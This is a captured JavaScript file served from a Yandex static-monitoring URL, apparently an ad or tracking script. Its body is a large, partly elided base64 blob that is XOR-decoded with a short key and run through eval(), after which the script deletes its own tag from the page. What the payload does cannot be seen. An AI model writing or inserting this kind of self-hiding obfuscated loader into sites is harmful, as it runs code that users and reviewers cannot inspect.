

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59258
content:
eval(decodeURIComponent(S1tB(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/aBcNcAUDYARlR1BwAFJ4WWZZQCZdVH5iXlJ/bGVFXSEEA3hraBdAdHZ/TSFlA21naBd6dH0DdSN/flBwWFJtY2VHdyFDenp0e1Jta2VFTSEEA3hZawVAdHl6dyFNenpwWlJ4BGZUXSECA3h/aBZnd11UczNTA3h/[base64]/[base64]/awVQcAIDdSZmWU13aBR6cAUDdRRlRUBwCVJ4WWZZQCN/fl9fTTtjV0RRVDdTYXx5UTgGCkFQQCN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/diF/[base64]/diF/dmZgFzd6eHp8biwRAXdWFxBRQFtGSwFRFgYKHFVwVlhAXEcGA3oWC1oRBHZRVQ1XWFFBHFF1VhpRVQ1XWFFBHFB3UVhcWglRVxEAeAcaUVhcWglRQREBCEcHdxEAfQYacXh8eilxYWcddy1gbHZ/diF/dnAWDiYRAXdWFxBRQFtGSwFRFgYKHFVwFgYLXEcGChEEfUcGChEBegYacXh8eilxYWcddy1gbHZ/diF/dnAWC1sRBHAWCyERAQZQVg9EX1FHXEcGAREAfUcHdxEAfQZbUEFeXAxAHUZWWAZNYEBSTQcRBHcWDiERAQZaVxZRQVVQTQtCVhEBC0cHdxEAfUcHd1BcWhdZVlpHFxBRUlBKahZVR1EWCiRRFgYLHFANFgdyXQ1XRllWVxYaUlBXfBRRXUB/UBFAVlpWS0cGCxEBCyZ7fndcVxZRXUB/[base64]/diF/[base64]/diF/dnAWDiYRBHAWCyFRHURBVhZbR01DXExcVlVFQEcHd1JGVwFAWltdHFAMVhEBehYRAQ0WDiBRFgYLHFV2UVhcWglRQREAeA0acXh8eilxYWcddy1gbHZ/diF/[base64]/[base64]/diF/dmZgFyx7Z2txdS13eHF3HFVwFgYKHFVwFgZwTUxEQVtHVhZNQ1EdUQNHclB0TANGV3lWTQpbV0d6VzVdXVBcTkcHd1JGVwFAWltdHFAMFgYKHFV2QVFHTBBaFgYBeCVrXFp/[base64]/diF/dnAWCiNVHXZ/diF/[base64]/[base64]/[base64]/fXtkd0cHdwIWDCYRAHAWC1BhfX99djV6FgYBHFVwFgYLTUx2X1tQUgdQYVFAVhdGUFFnQBJRFgNwHFV3FgYLTUx2X1tQUgdQYVFAVhdGUFFnQBJRFgd3HFV2FgN3HFANFgYKHFB3RxpxdS13eHFhakcHdxEEezd6eHp8biwRAHUWDiBaUllWHFF1FgYBbCx/fXtkd0cGAREBegtQFgdyCEcDdxEBeix7Z2txdS13eHF3HFF1FgNxVwNZVhEAeEcGAXp8bT12f3twcidwFgYBHFB3WlAWCiMGFgN3HFB3cnBxdS13eBEAeEcDcVpSVAcRAHUWC1B1d3Z/diF/FgYBHFB3WlAWCiMHFgN3HFB3cnBxdS13eGR/bDERAHUWDiBaUllWHFF1FgYBeCZ2f3twcjJ4ZmcWC1ARAXdaXUcHcgAWDiYRAXdyfS9hfXd7fDARAHUWDiBaUllWHFF1FgYBeCZ5ZnpwcSdmFgYBHFB3WlAWCiMBFgN3HFB3cnB0bCNmdxEAeEcDcVpSVAcRAHUWC1B1d3NmeDBwFgYBHFB3WlAWCiMCFgN3HFB3ZnZ/diF/[base64]/diF/[base64]/[base64]/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/[base64]/diF/dnAWDiYRBHAWCyFAHURBVhZbR01DXExcVlVFQEcHd1JGVwFAWltdHFAMVhEBAEcDcUJSS0cGA0AWCiZAW11AHFF2R1xaSkxYWlpYSkxYVlpUTQoRAHJHUQtHHVNWTSZbUEFeXAxAFgYLHFAMVUFdWhZdXFoWC1paFgYKHFV2XREAfxYaX1tSXSxRS0B/UAxfFgYLV0cGcFEWC1sRAHVWHFAMFgNxWw5bUF9WS0cHclcdey57cH92azEafXtnZiB4fHd4fCYRBHAWC1sRBHAWC1sRAQ0WCiNRFgYLHFV2UVhcWglRQREAeAEacXh8eilxYWcddy1gbHZ/diF/dnAWDiYRAQ0WDiYRAXdHFxJGXEBcTRtEVhpUXBZwXFdGVAdaRxEAfQRBXVdHUA1aFgYLXEcGChEEexBRR0FBV0cGA1EWC1pQXFdGVAdaRxEBAEcDdxEBehYaQ0ZcTQ1ASkRWFxZRQEB/[base64]/[base64]/VgFVX1EWC1oRAQ0WCiQRBHZRVQ1XWFFBHFF1UhpxdS13eHFhakxheBEEfUcHchEEewBYXFdYXBARAHVSFyB4fHd4fDBnHXp8bT12f3twcidwFgN3HFVwFgZwTUxEQVtHVhZNQ1EdUBFhWEZSUAxdUlp/VgFVX1EWCiZSRlpQTQtbXREBAUcGChEEexRVQREBCQcRAHBdWBRdVFVHVhARAXdHHFFwFgFxXExYUlpUTANTVhEBegcaUUZcThFRQXhSVwVBUlNWHFB3VhpAQBFAVll/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UBFAVlpWS0cGAREBAEcGBREBD0cGC0AdWAZQdkJWVxZ4WkdHXAxRQXJGVwFAWltdHFFwVUFdWhZdXFoWC1pRFgZwTUcGcFoWCyFGFgYKHFV2RVVBHFAEWhEAfQcRAQIWC1QRAQwDHFB3XBpUXBZ6UkBaTwd5VkBbVgYRAQ0WC1pRFgZwHFAGUlBXfBRRXUB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`3439b4`)));function S1tB(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);